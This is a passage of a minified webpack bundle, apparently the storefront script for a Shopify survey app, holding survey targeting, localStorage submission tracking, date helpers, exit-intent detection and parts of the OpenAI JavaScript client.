c(h,"constructor",i.prototype=y),c(y,"constructor",i),i.displayName=c(y,o,"GeneratorFunction"),a.isGeneratorFunction=function(e){e="function"==typeof e&&e.constructor;return!!e&&(e===i||"GeneratorFunction"===(e.displayName||e.name))},a.mark=function(e){return Object.setPrototypeOf?Object.setPrototypeOf(e,y):(e.__proto__=y,c(e,o,"GeneratorFunction")),e.prototype=Object.create(h),e},a.awrap=function(e){return{__await:e}},m(v.prototype),c(v.prototype,n,function(){return this}),a.AsyncIterator=v,a.async=function(e,t,n,r,o){void 0===o&&(o=Promise);var i=new v(u(e,t,n,r),o);return a.isGeneratorFunction(t)?i:i.next().then(function(e){return e.done?e.value:i.next()})},m(h),c(h,o,"Generator"),c(h,r,function(){return this}),c(h,"toString",function(){return"[object Generator]"}),a.keys=function(e){var t,n=Object(e),r=[];for(t in n)r.unshift(t);return function e(){for(;r.length;)if((t=r.pop())in n)return e.value=t,e.done=!1,e;return e.done=!0,e}},a.values=S,w.prototype={constructor:w,reset:function(e){if(this.prev=this.next=0,this.sent=this._sent=l,this.done=!1,this.delegate=null,this.method="next",this.arg=l,this.tryEntries.forEach(g),!e)for(var t in this)"t"===t.charAt(0)&&s.call(this,t)&&!isNaN(+t.slice(1))&&(this[t]=l)},stop:function(){this.done=!0;var e=this.tryEntries[0][4];if("throw"===e.type)throw e.arg;return this.rval},dispatchException:function(t){if(this.done)throw t;var n=this;function e(e){i.type="throw",i.arg=t,n.next=e}for(var r=n.tryEntries.length-1;0<=r;--r){var o=this.tryEntries[r],i=o[4],a=this.prev,u=o[1],s=o[2];if(-1===o[0])return e("end"),!1;if(!u&&!s)throw Error("try statement without catch or finally");if(null!=o[0]&&o[0]<=a){if(a<u)return this.method="next",this.arg=l,e(u),!0;if(a<s)return e(s),!1}}},abrupt:function(e,t){for(var n=this.tryEntries.length-1;0<=n;--n){var r=this.tryEntries[n];if(-1<r[0]&&r[0]<=this.prev&&this.prev<r[2]){var o=r;break}}var i=(o=o&&("break"===e||"continue"===e)&&o[0]<=t&&t<=o[2]?null:o)?o[4]:{};return i.type=e,i.arg=t,o?(this.method="next",this.next=o[2],f):this.complete(i)},complete:function(e,t){if("throw"===e.type)throw e.arg;return"break"===e.type||"continue"===e.type?this.next=e.arg:"return"===e.type?(this.rval=this.arg=e.arg,this.method="return",this.next="end"):"normal"===e.type&&t&&(this.next=t),f},finish:function(e){for(var t=this.tryEntries.length-1;0<=t;--t){var n=this.tryEntries[t];if(n[2]===e)return this.complete(n[4],n[3]),g(n),f}},catch:function(e){for(var t=this.tryEntries.length-1;0<=t;--t){var n,r,o=this.tryEntries[t];if(o[0]===e)return"throw"===(n=o[4]).type&&(r=n.arg,g(o)),r}throw Error("illegal catch attempt")},delegateYield:function(e,t,n){return this.delegate={i:S(e),r:t,n:n},"next"===this.method&&(this.arg=l),f}},a}A.exports=n,A.exports.__esModule=!0,A.exports.default=A.exports},8339:(e,t)=>{Object.defineProperty(t,"__esModule",{value:!0}),t.upperFirst=function(e){return e.charAt(0).toUpperCase()+e.slice(1)}},8450:t=>{function n(e){return t.exports=n="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},t.exports.__esModule=!0,t.exports.default=t.exports,n(e)}t.exports=n,t.exports.__esModule=!0,t.exports.default=t.exports},8550:(e,t)=>{Object.defineProperty(t,"__esModule",{value:!0}),t.formatDate=n,t.formatDateTime=function(e){if(1<arguments.length&&void 0!==arguments[1]&&arguments[1])return n(new Date(e));return new Date(e).toLocaleDateString("en-US",{month:"long",day:"numeric"})},t.formatDateTimeFull=function(e){var t=e.date,n=e.targetTimeZone,n=void 0===n?"":n,e=e.format,e=void 0===e?"hh:min dd/mm/yyyy":e,t=new Date(t);""!==n&&(t=new Date(t.toLocaleString("en-US",{timeZone:n})));var n=(e=>{var t=12<=(e=e.getHours())?"pm":"am",n=12<=e?"PM":"AM";return{hours:e=(e%=12)||12,amPm:t,amPmUpperCase:n}})(t),r=n.hours,o={a:n.amPm,A:n.amPmUpperCase,yyyy:t.getFullYear(),mm:("0"+(t.getMonth()+1)).slice(-2),dd:("0"+t.getDate()).slice(-2),hh:("0"+t.getHours()).slice(-2),h:("0"+r).slice(-2),min:("0"+t.getMinutes()).slice(-2),ss:("0"+t.getSeconds()).slice(-2),mmm:a[t.getMonth()],mmmm:i[t.getMonth()]};return e.replace(/yyyy|mmmm|mmm|mm|dd|hh|h|min|ss|a(?!t)|A(?!t)/g,function(e){return o[e]})};var i=["January","February","March","April","May","June","July","August","September","October","November","December"],a=["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"];function n(e){var e=new Date(e),t=""+(e.getMonth()+1),n=""+e.getDate();return[e.getFullYear(),t=t.length<2?"0"+t:t,n=n.length<2?"0"+n:n].join("-")}},8602:(e,t,n)=>{n.d(t,{A:()=>function(e){return(e=>{if(Array.isArray(e))return(0,r.A)(e)})(e)||(e=>{if("undefined"!=typeof Symbol&&null!=e[Symbol.iterator]||null!=e["@@iterator"])return Array.from(e)})(e)||(0,o.A)(e)||(()=>{throw new TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")})()}});var r=n(5105);var o=n(2208)},8698:(e,t)=>{Object.defineProperty(t,"__esModule",{value:!0}),t.formatNumber=void 0;t.formatNumber=function(e){var t=1<arguments.length&&void 0!==arguments[1]?arguments[1]:2;return(new Intl.NumberFormat).format(e.toFixed(t))}},8807:(e,t)=>{Object.defineProperty(t,"__esModule",{value:!0}),t.sortArrayObject=void 0;t.sortArrayObject=function(r){var o=1<arguments.length&&void 0!==arguments[1]?arguments[1]:"asc";return function(e,t){var n;return e.hasOwnProperty(r)&&t.hasOwnProperty(r)?(e="string"==typeof e[r]?e[r].toUpperCase():e[r],n=0,(t="string"==typeof t[r]?t[r].toUpperCase():t[r])<e?n=1:e<t&&(n=-1),"desc"===o?-1*n:n):0}}},8908:(e,t)=>{Object.defineProperty(t,"__esModule",{value:!0}),t.toOptionList=function(t){return Object.keys(t).map(function(e){return{label:t[e],value:e}})}},9026:(e,t)=>{Object.defineProperty(t,"__esModule",{value:!0}),t.isUndefined=void 0;t.isUndefined=function(e){return void 0===e}},9057:(e,t,n)=>{(t=n(690)(!1)).push([e.id,".Avada-Survey__Embed{display:block;position:relative;--sur-custom-button-color: #FFFFFF;--sur-custom-button-background-color: #1C1C1C;--sur-custom-button-background-hover-color: #1C1C1CE6;--sur-custom-section-primary-text-color: #1C1C1C;--sur-custom-section-secondary-text-color: #585858;--sur-custom-section-accent-color: #1C1C1C;--sur-custom-section-background-color: #FFFFFF;--sur-custom-section-accent-fill-active-color: #1C1C1C0F;--sur-custom-section-accent-border-color: #1C1C1C33}.Avada-Survey__Embed .Avada-Survey-Box.Avada-Survey .Avada-Discount__Code,.Avada-Survey__Embed .Avada-Survey-Box.Avada-Survey .Avada-Choice__Button{width:auto}.Avada-Survey__Embed .Avada-Survey-Box.Avada-Survey .Avada-Question__Container{overflow:unset}.Avada-Survey__Block .Avada-Survey-Box.Avada-Survey{position:relative;bottom:unset}",""]),e.exports=t},9234:(e,t,n)=>{n.d(t,{ai:()=>i,w2:()=>r,yB:()=>o});var r=[{label:"DD/MM/YYYY",value:"d/MM/YYYY"},{label:"MM/DD/YYYY",value:"MM/d/YYYY"},{label:"YYYY/MM/DD",value:"YYYY/MM/d"}],o=function(e){return[(null==e?void 0:e.translate("TimeRangeFilter.january"))||"January",(null==e?void 0:e.translate("TimeRangeFilter.february"))||"February",(null==e?void 0:e.translate("TimeRangeFilter.march"))||"March",(null==e?void 0:e.translate("TimeRangeFilter.april"))||"April",(null==e?void 0:e.translate("TimeRangeFilter.may"))||"May",(null==e?void 0:e.translate("TimeRangeFilter.june"))||"June",(null==e?void 0:e.translate("TimeRangeFilter.july"))||"July",(null==e?void 0:e.translate("TimeRangeFilter.august"))||"August",(null==e?void 0:e.translate("TimeRangeFilter.september"))||"September",(null==e?void 0:e.translate("TimeRangeFilter.october"))||"October",(null==e?void 0:e.translate("TimeRangeFilter.november"))||"November",(null==e?void 0:e.translate("TimeRangeFilter.december"))||"December"]},i="MM/d/YYYY"},9235:(e,t)=>{Object.defineProperty(t,"__esModule",{value:!0}),t.formatNumber=void 0;t.formatNumber=function(e){var t=1<arguments.length&&void 0!==arguments[1]?arguments[1]:2;return(new Intl.NumberFormat).format(e.toFixed(t))}},9268:(e,t,n)=>{n.d(t,{PV:()=>o,Q0:()=>function(e){var t=l();c(o,(0,r.A)(new Set([].concat((0,r.A)(t),[e]))))},Up:()=>c,bY:()=>function(t){try{var e,n;return navigator.cookieEnabled?(e=JSON.parse(localStorage.getItem(u)||"[]"),n=s(),e.some(function(e){return e.surveyId===t&&e.userIdentifier===n})):!1}catch(e){return console.error("Error handling survey submission storage:",e),!1}},em:()=>l,n4:()=>function(e){try{var t,n;navigator.cookieEnabled&&(t=JSON.parse(localStorage.getItem(u)||"[]"),n=s(),t.push({surveyId:e,userIdentifier:n,timestamp:Date.now()}),localStorage.setItem(u,JSON.stringify(t)))}catch(e){console.error("Error saving survey submission:",e)}},q7:()=>a,rs:()=>function(t){try{var e,n;return navigator.cookieEnabled?(e=JSON.parse(localStorage.getItem(i)||"[]"),n=s(),e.some(function(e){return e.surveyId===t&&e.userIdentifier===n})):!1}catch(e){return console.error("Error handling survey submission storage:",e),!1}},sv:()=>function(e){try{var t,n;navigator.cookieEnabled&&(t=JSON.parse(localStorage.getItem(i)||"[]"),n=s(),t.push({surveyId:e,userIdentifier:n,timestamp:Date.now()}),localStorage.setItem(i,JSON.stringify(t)))}catch(e){console.error("Error saving survey submission:",e)}}});var r=n(8602),o="avada-survey",i="avada-survey-page-submit",a="avada-survey-close",u="avada-survey-send-mail";function s(){return window.AVADA_SURVEY&&window.AVADA_SURVEY.customer&&window.AVADA_SURVEY.customer.email?window.AVADA_SURVEY.customer.email:window.AVADA_SURVEY&&window.AVADA_SURVEY.geo?window.AVADA_SURVEY.geo.ip:navigator.userAgent}function l(){var e=0<arguments.length&&void 0!==arguments[0]?arguments[0]:o,t=1<arguments.length&&void 0!==arguments[1]?arguments[1]:[];try{if(navigator.cookieEnabled)return JSON.parse(localStorage.getItem(e))||t}catch(e){console.log(e)}return t}function c(){var e=0<arguments.length&&void 0!==arguments[0]?arguments[0]:o,t=1<arguments.length&&void 0!==arguments[1]?arguments[1]:null;try{navigator.cookieEnabled&&localStorage.setItem(e,JSON.stringify(t))}catch(e){console.log(e)}}},9309:(e,t)=>{Object.defineProperty(t,"__esModule",{value:!0}),t.pick=void 0;t.pick=function(n,e){return e.reduce(function(e,t){return n&&n.hasOwnProperty(t)&&(e[t]=n[t]),e},{})}},9427:(e,t)=>{Object.defineProperty(t,"__esModule",{value:!0}),t.formatDate=n,t.formatDateTime=function(e){if(1<arguments.length&&void 0!==arguments[1]&&arguments[1])return n(new Date(e));return new Date(e).toLocaleDateString("en-US",{month:"long",day:"numeric"})},t.formatDateTimeFull=function(e){var t=e.date,n=e.targetTimeZone,n=void 0===n?"":n,e=e.format,e=void 0===e?"hh:min dd/mm/yyyy":e,t=new Date(t);""!==n&&(t=new Date(t.toLocaleString("en-US",{timeZone:n})));var n=(e=>{var t=12<=(e=e.getHours())?"pm":"am",n=12<=e?"PM":"AM";return{hours:e=(e%=12)||12,amPm:t,amPmUpperCase:n}})(t),r=n.hours,o={a:n.amPm,A:n.amPmUpperCase,yyyy:t.getFullYear(),mm:("0"+(t.getMonth()+1)).slice(-2),dd:("0"+t.getDate()).slice(-2),hh:("0"+t.getHours()).slice(-2),h:("0"+r).slice(-2),min:("0"+t.getMinutes()).slice(-2),ss:("0"+t.getSeconds()).slice(-2),mmm:a[t.getMonth()],mmmm:i[t.getMonth()]};return e.replace(/yyyy|mmmm|mmm|mm|dd|hh|h|min|ss|a|A/g,function(e){return o[e]})};var i=["January","February","March","April","May","June","July","August","September","October","November","December"],a=["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"];function n(e){var e=new Date(e),t=""+(e.getMonth()+1),n=""+e.getDate();return[e.getFullYear(),t=t.length<2?"0"+t:t,n=n.length<2?"0"+n:n].join("-")}},9662:(e,t)=>{Object.defineProperty(t,"__esModule",{value:!0}),t.formatNumberK=function(e){return 999<Math.abs(e)?Math.sign(e)*(Math.abs(e)/1e3).toFixed(1)+"k":Math.sign(e)*Math.abs(e)}}},r={};function S(e){var t=r[e];return void 0!==t||(t=r[e]={id:e,exports:{}},n[e](t,t.exports,S)),t.exports}S.m=n,S.n=e=>{var t=e&&e.__esModule?()=>e.default:()=>e;return S.d(t,{a:t}),t},a=Object.getPrototypeOf?e=>Object.getPrototypeOf(e):e=>e.__proto__,S.t=function(t,e){if(1&e&&(t=this(t)),8&e)return t;if("object"==typeof t&&t){if(4&e&&t.__esModule)return t;if(16&e&&"function"==typeof t.then)return t}var n=Object.create(null),r=(S.r(n),{});i=i||[null,a({}),a([]),a(a)];for(var o=2&e&&t;"object"==typeof o&&!~i.indexOf(o);o=a(o))Object.getOwnPropertyNames(o).forEach(e=>r[e]=()=>t[e]);return r.default=()=>t,S.d(n,r),n},S.d=(e,t)=>{for(var n in t)S.o(t,n)&&!S.o(e,n)&&Object.defineProperty(e,n,{enumerable:!0,get:t[n]})},S.f={},S.e=n=>Promise.all(Object.keys(S.f).reduce((e,t)=>(S.f[t](n,e),e),[])),S.u=e=>"avada-survey-"+e+"."+{"vendors-node_modules_react-datepicker_dist_react-datepicker_css-node_modules_prop-types_index-667555":"a498900e71e5dc653017","src_survey_components_SurveyWrapper_index_js-assets_src_resources_icons_emote_angryEmote_png--3ddd3a":"cf114c1cd34bc945f735",assets_src_styles__variables_scss:"b08d8e96cac309f81c57"}[e]+".bundle.js",S.o=(e,t)=>Object.prototype.hasOwnProperty.call(e,t),c={},d="@avada/scripttag:",S.l=(r,e,t,n)=>{if(c[r])c[r].push(e);else{var o,i;if(void 0!==t)for(var a=document.getElementsByTagName("script"),u=0;u<a.length;u++){var s=a[u];if(s.getAttribute("src")==r||s.getAttribute("data-webpack")==d+t){o=s;break}}o||(i=!0,(o=document.createElement("script")).charset="utf-8",o.timeout=120,S.nc&&o.setAttribute("nonce",S.nc),o.setAttribute("data-webpack",d+t),o.src=r),c[r]=[e];var e=(e,t)=>{o.onerror=o.onload=null,clearTimeout(l);var n=c[r];if(delete c[r],o.parentNode&&o.parentNode.removeChild(o),n&&n.forEach(e=>e(t)),e)return e(t)},l=setTimeout(e.bind(null,void 0,{type:"timeout",target:o}),12e4);o.onerror=e.bind(null,o.onerror),o.onload=e.bind(null,o.onload),i&&document.head.appendChild(o)}},S.r=e=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},S.p="https://cdn-sea-survey.avada.io/scripttag/",s={main:0},S.f.j=(n,e)=>{var t,r,o=S.o(s,n)?s[n]:void 0;0!==o&&(o?e.push(o[2]):(t=new Promise((e,t)=>o=s[n]=[e,t]),e.push(o[2]=t),e=S.p+S.u(n),r=new Error,S.l(e,e=>{var t;S.o(s,n)&&(0!==(o=s[n])&&(s[n]=void 0),o)&&(t=e&&("load"===e.type?"missing":e.type),e=e&&e.target&&e.target.src,r.message="Loading chunk "+n+" failed.\n("+t+": "+e+")",r.name="ChunkLoadError",r.type=t,r.request=e,o[1](r))},"chunk-"+n,n)))},t=(e,t)=>{var n,r,[o,i,a]=t,u=0;if(o.some(e=>0!==s[e])){for(n in i)S.o(i,n)&&(S.m[n]=i[n]);a&&a(S)}for(e&&e(t);u<o.length;u++)r=o[u],S.o(s,r)&&s[r]&&s[r][0](),s[r]=0},(e=self.avadaSurveyChunkLoader=self.avadaSurveyChunkLoader||[]).forEach(t.bind(null,0)),e.push=t.bind(null,e.push.bind(e)),S.nc=void 0;{var A=S(3755),t=S(956),E=S.n(t);function O(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var X=S(7350);function K(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,(0,X.A)(r.key),r)}}function P(e,t,n){return t&&K(e.prototype,t),n&&K(e,n),Object.defineProperty(e,"prototype",{writable:!1}),e}var Z=S(3092);function Q(e,t){if(t&&("object"==(0,Z.A)(t)||"function"==typeof t))return t;if(void 0!==t)throw new TypeError("Derived constructors may only return object or undefined");t=e;if(void 0===t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return t}function T(e){return(T=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(e){return e.__proto__||Object.getPrototypeOf(e)})(e)}function ee(e,t){return(ee=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(e,t){return e.__proto__=t,e})(e,t)}var k=S(2107),C=S(6961),U=S(2210),te=S(8602),j=S(9268),x=S(4555),D=S(161),ne=S(159),re=S(6784),oe=S(5527),ie=(()=>{var t=(0,A.A)(E().mark(function e(t){var n,r,o,i,a,u,s,l,c,d,f;return E().wrap(function(e){for(;;)switch(e.prev=e.next){case 0:if(a=window.AVADA_SURVEY,n=a.surveys,r=void 0===(r=a.customer)?{}:r,o=a.settings,a=void 0===(a=a.segments)?[]:a,i=(0,ne.Us)(a),a=Array.from(new Set(i.map(function(e){return null==e||null==(e=e.condition)?void 0:e.field}))),l=n.find(function(e){return e.id===t}))return e.abrupt("return",[l]);e.next=6;break;case 6:if(u=(null==r?void 0:r.tags)||[],s=null,l=n.some(function(n){var e;return(null==(e=n.channels[C.NJ])||null==(e=e.userTargeting)?void 0:e.enabledReturningUser)||(null==(e=n.channels[C.NJ])||null==(e=e.userTargeting)?void 0:e.enabledNewUser)||[oe.M6,oe.Qr].some(function(e){var t;return(null==(t=(null==(t=n.channels[C.NJ])||null==(t=t.userTargeting)?void 0:t.customerSegment)||[])?void 0:t.includes(e))||!1})}),c=[],n.map(function(e){var e=e.channels[C.NJ].userTargeting,t=e.type,e=e.customerSegment;t!==C.kc&&c.push.apply(c,(0,te.A)(void 0===e?[]:e))}),d=i.filter(function(e){var t;return"shopifySegment"===(null==e||null==(t=e.condition)?void 0:t.field)&&c.includes(e.id)}).flatMap(function(e){return(null==e||null==(e=e.condition)?void 0:e.value)||[]}),window.AVADA_SURVEY.customer.lifetimeOrderCount=0,window.AVADA_SURVEY.customer.responses=[],window.AVADA_SURVEY.customer.shopifySegmentMemberships=[],null!=r&&r.email&&(!(0,D.isEmpty)(a)&&!(0,D.isEmpty)(c)||l))return f={email:r.email,shopId:o.shopId,customerId:null==r?void 0:r.id,conditionTypes:a.join(","),hasCheckReturningUser:l},(0,D.isEmpty)(d)||(f.shopifySegmentIds=JSON.stringify(d)),e.next=20,(0,x.AM)({url:"/customer/segment/condition",query:f});e.next=24;break;case 20:d=e.sent,f=d.data,d.success&&(s=f.isReturningUser,window.AVADA_SURVEY.customer.isReturningUser=s,window.AVADA_SURVEY.customer.lifetimeOrderCount=f.ordersCount||0,window.AVADA_SURVEY.customer.responses=f.responses||[],window.AVADA_SURVEY.customer.shopifySegmentMemberships=f.shopifySegmentMemberships||[]);case 24:return e.abrupt("return",n.filter(function(e){var t,n,r;return!!e.isActive&&!(0,j.em)(j.PV,[]).includes(e.id)&&(n=(e=e.channels[C.NJ]).pageTargeting,t=e.userTargeting,e.enabled?(e=n.type,r=n.enabledExcludePages,n=ae({pages:n.pages,productPageType:n.productPageType,collectionPageType:n.collectionPageType,specificProducts:n.specificProducts,specificCollections:n.specificCollections}),e===C.c7&&(n=!r||!n),r=(0,re.V1)({type:t.type,segments:i,customerSegment:t.customerSegment,lifetimeOrderCount:window.AVADA_SURVEY.customer.lifetimeOrderCount,responses:window.AVADA_SURVEY.customer.responses,additionalData:{country:null==(e=window.AVADA_SURVEY.geo)?void 0:e.country_code,customerTags:window.AVADA_SURVEY.customer.tags,shopifySegmentMemberships:window.AVADA_SURVEY.customer.shopifySegmentMemberships},enabledUserTag:t.enabledUserTag,userTags:t.userTags,customerTags:u,enabledReturningUser:t.enabledReturningUser,enabledNewUser:t.enabledNewUser,isReturningUser:s,enabledProductPurchased:!1,productPurchasedVariants:[],variantIds:[]}),n&&r):void 0)}));case 25:case"end":return e.stop()}},e)}));return function(e){return t.apply(this,arguments)}})(),ae=function(e){var t=e.pages,n=e.productPageType,r=e.collectionPageType,o=e.specificProducts,e=e.specificCollections,i=window.AVADA_SURVEY,a=i.page,u=i.product,i=i.collection;return!!t.includes(a)&&(!![C.Ko,C.vk,C.mH].includes(a)||a===C.NV&&n===C.lF||a===C.s4&&r===C.iv||(t=a===C.NV?o:e,n=(a===C.NV?u:i).id,t.includes(n)))};function M(e){if(e&&Object.keys(e).length)for(var t in e)e[t]&&document.documentElement.style.setProperty(t,e[t])}var I=S(5474),ue=S(7504),se="avadaGeoData";let c=function(n){var r=1<arguments.length&&void 0!==arguments[1]?arguments[1]:"GET",o=2<arguments.length&&void 0!==arguments[2]?arguments[2]:null,i=new XMLHttpRequest;return new Promise(function(e,t){i.onreadystatechange=function(){4===i.readyState&&(200<=i.status&&i.status<300&&204!==i.status?e(JSON.parse(i.responseText)):t({status:i.status,statusText:i.statusText}))},i.open(r||"GET",n,!0),o?(i.setRequestHeader("Content-Type","application/json;charset=UTF-8"),i.send(JSON.stringify(o))):i.send(o)})},e=(()=>P(function e(){O(this,e)},[{key:"__init",value:function(){var t=this,n=0<arguments.length&&void 0!==arguments[0]?arguments[0]:{};Object.keys(n).forEach(function(e){t[e]=n[e].bind(t)}),this.wrapMethodsWithHooks()}},{key:"wrapMethodsWithHooks",value:function(){var u=this;Object.getOwnPropertyNames(Object.getPrototypeOf(this)).forEach(function(i){var a;"function"!=typeof u[i]||"constructor"===i||i.startsWith("wrap")||(a=u[i].bind(u),u[i]=function(){for(var e="before".concat(i.charAt(0).toUpperCase()+i.slice(1)),t=arguments.length,n=new Array(t),r=0;r<t;r++)n[r]=arguments[r];"function"==typeof u[e]&&u[e].apply(u,n);var e="override".concat(i.charAt(0).toUpperCase()+i.slice(1)),e="function"==typeof u[e]?u[e].apply(u,[a].concat(n)):a.apply(void 0,n),o="after".concat(i.charAt(0).toUpperCase()+i.slice(1));return e="function"==typeof u[o]?u[o].apply(u,[e].concat(n)):e})})}}]))();function le(e){var t=e.onExitIntent,n={},r=!1;return document.addEventListener("click",function(e){"A"===e.target.tagName&&ce(e.target.href)&&(r=!0)}),n.handleMouseOut=function(e){e.clientY<=0&&!r&&(t(),r=!1)},n.handleVisibilityChange=function(){"hidden"!==document.visibilityState||r||t()},n.handlePageHide=function(){r||t()},/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent)||window.innerWidth<=768?(window.addEventListener("visibilitychange",n.handleVisibilityChange),window.addEventListener("pagehide",n.handlePageHide)):document.addEventListener("mouseout",n.handleMouseOut),{cleanup:function(){document.removeEventListener("mouseout",n.handleMouseOut),window.removeEventListener("visibilitychange",n.handleVisibilityChange),window.removeEventListener("pagehide",n.handlePageHide)}}}function ce(e){try{return new URL(e).origin===location.origin}catch(e){return}}var de=e,fe=P(function e(){O(this,e),(0,k.A)(this,"getCartData",(0,A.A)(E().mark(function e(){return E().wrap(function(e){for(;;)switch(e.prev=e.next){case 0:return e.next=2,(0,x.In)({url:"/cart.js"});case 2:return e.abrupt("return",e.sent);case 3:case"end":return e.stop()}},e)})))}),R=null;let b={AT:"de",CH:"de",DE:"de",LI:"de",LU:"fr",AU:"en",BZ:"en",CA:"fr",GB:"en",IE:"en",JM:"en",MY:"ms",NZ:"en",SG:"en",TT:"en",US:"en",ZA:"en",ZW:"en",AR:"es",BO:"es",CL:"es",CO:"es",CR:"es",DO:"es",EC:"es",ES:"es",GT:"es",HN:"es",MX:"es",NI:"es",PA:"es",PE:"es",PR:"es",PY:"es",SV:"es",UY:"es",VE:"es",BE:"nl",FR:"fr",MC:"fr",IL:"iw",IN:"hi",ID:"id-ID",IT:"it",JP:"ja",KR:"ko",BN:"ms",NL:"nl",BR:"pt-BR",PT:"pt",RU:"ru",VN:"vi",CN:"zh-CN",TW:"zh-TW",EE:"et",TH:"th",DK:"da",CZ:"cs",FI:"fi",SE:"sv",PL:"pl",TR:"tr",NO:"no",TZ:"sw",KE:"sw",UG:"sw",RW:"sw",RO:"ro",PK:"ur",UA:"uk",BD:"bn",HR:"hr"},n=(S(7086),!1),r=void 0,o=null,i=null,a=null,u=null,s=null,l=null,d=null,f=void 0,p=null,y=null,_=null,h=null;class Re{constructor(e){this.body=e}get[Symbol.toStringTag](){return"MultipartBody"}}(t=()=>{if(!r){var e=(({manuallyImported:e}={})=>{let t=e?"You may need to use polyfills":"Add one of these imports before your first `import … from 'openai'`:\n- `import 'openai/shims/node'` (if you're running on Node)\n- `import 'openai/shims/web'` (otherwise)\n",n,r,o,i;try{n=fetch,r=Request,o=Response,i=Headers}catch(e){throw new Error(`this environment is missing the following Web Fetch API type: ${e.message}. `+t)}return{kind:"web",fetch:n,Request:r,Response:o,Headers:i,FormData:"undefined"!=typeof FormData?FormData:class{constructor(){throw new Error("file uploads aren't supported in this environment yet as 'FormData' is undefined. "+t)}},Blob:"undefined"!=typeof Blob?Blob:class{constructor(){throw new Error("file uploads aren't supported in this environment yet as 'Blob' is undefined. "+t)}},File:"undefined"!=typeof File?File:class{constructor(){throw new Error("file uploads aren't supported in this environment yet as 'File' is undefined. "+t)}},ReadableStream:"undefined"!=typeof ReadableStream?ReadableStream:class{constructor(){throw new Error("streaming isn't supported in this environment yet as 'ReadableStream' is undefined. "+t)}},getMultipartRequestOptions:async(e,t)=>({...t,body:new Re(e)}),getDefaultAgent:e=>{},fileFromPath:()=>{throw new Error("The `fileFromPath` function is only supported in Node. See the README for more details: https://www.github.com/openai/openai-node#file-uploads")},isFsReadStream:e=>!1}})(),t={auto:!0};if(n)throw new Error(`you must \`import 'openai/shims/${e.kind}'\` before importing anything else from openai`);if(r)throw new Error(`can't \`import 'openai/shims/${e.kind}'\` after \`import 'openai/shims/${r}'\``);n=t.auto,r=e.kind,o=e.fetch,i=e.Request,a=e.Response,u=e.Headers,s=e.FormData,l=e.Blob,d=e.File,f=e.ReadableStream,p=e.getMultipartRequestOptions,y=e.getDefaultAgent,_=e.fileFromPath,h=e.isFsReadStream}})();class q extends Error{}class W extends q{constructor(e,t,n,r){super(""+W.makeMessage(e,t,n)),this.status=e,this.headers=r,this.request_id=r?.["x-request-id"];n=this.error=t;this.code=n?.code,this.param=n?.param,this.type=n?.type}static makeMessage(e,t,n){t=t?.message?"string"==typeof t.message?t.message:JSON.stringify(t.message):t?JSON.stringify(t):n;return e&&t?e+" "+t:e?e+" status code (no body)":t||"(no status code or body)"}static generate(e,t,n,r){var o;return e&&r?(o=t?.error,new(400===e?Ve:401===e?Ne:403===e?Fe:404===e?Ye:409===e?Le:422===e?He:429===e?Be:500<=e?qe:W)(e,o,n,r)):new J({message:n,cause:v(t)})}}(class extends W{});class J extends W{constructor({message:e,cause:t}){super(void 0,void 0,e||"Connection error.",void 0),t&&(this.cause=t)}}(class extends J{});class Ve extends W{}class Ne extends W{}class Fe extends W{}class Ye extends W{}class Le extends W{}class He extends W{}class Be extends W{}class qe extends W{}(class extends q{}),class extends q{};var V,N=function(e,t,n,r,o){if("m"===r)throw new TypeError("Private method is not writable");if("a"===r&&!o)throw new TypeError("Private accessor was defined without a setter");if("function"==typeof t?e===t&&o:t.has(e))return"a"===r?o.call(e,n):o?o.value=n:t.set(e,n),n;throw new TypeError("Cannot write private member to an object whose class did not declare it")},F=function(e,t,n,r){if("a"===n&&!r)throw new TypeError("Private accessor was defined without a getter");if("function"==typeof t?e===t&&r:t.has(e))return"m"===n?r:"a"===n?r.call(e):r?r.value:t.get(e);throw new TypeError("Cannot read private member from an object whose class did not declare it")};class G{constructor(){V.set(this,void 0),this.buffer=new Uint8Array,N(this,V,null,"f")}decode(e){if(null==e)return[];for(var t,n,e=e instanceof ArrayBuffer?new Uint8Array(e):"string"==typeof e?(new TextEncoder).encode(e):e,r=new Uint8Array(this.buffer.length+e.length),o=(r.set(this.buffer),r.set(e,this.buffer.length),this.buffer=r,[]);null!=(t=((t,n)=>{for(let e=n??0;e<t.length;e++){if(10===t[e])return{preceding:e,index:e+1,carriage:!1};if(13===t[e])return{preceding:e,index:e+1,carriage:!0}}return null})(this.buffer,F(this,V,"f")));)t.carriage&&null==F(this,V,"f")?N(this,V,t.index,"f"):(null==F(this,V,"f")||t.index===F(this,V,"f")+1&&!t.carriage?(n=null!==F(this,V,"f")?t.preceding-1:t.preceding,n=this.decodeText(this.buffer.slice(0,n)),o.push(n),this.buffer=this.buffer.slice(t.index)):(o.push(this.decodeText(this.buffer.slice(0,F(this,V,"f")-1))),this.buffer=this.buffer.slice(F(this,V,"f"))),N(this,V,null,"f"));return o}decodeText(e){if(null==e)return"";if("string"==typeof e)return e;if("undefined"!=typeof Buffer){if(e instanceof Buffer)return e.toString();if(e instanceof Uint8Array)return Buffer.from(e).toString();throw new q(`Unexpected: received non-Uint8Array (${e.constructor.name}) stream chunk in an environment with a global "Buffer" defined, which this library assumes to be Node. Please report this error.`)}if("undefined"==typeof TextDecoder)throw new q("Unexpected: neither Buffer nor TextDecoder are available as globals. Please report this error.");if(e instanceof Uint8Array||e instanceof ArrayBuffer)return this.textDecoder??(this.textDecoder=new TextDecoder("utf8")),this.textDecoder.decode(e);throw new q(`Unexpected: received non-Uint8Array/ArrayBuffer (${e.constructor.name}) in a web platform. Please report this error.`)}flush(){return 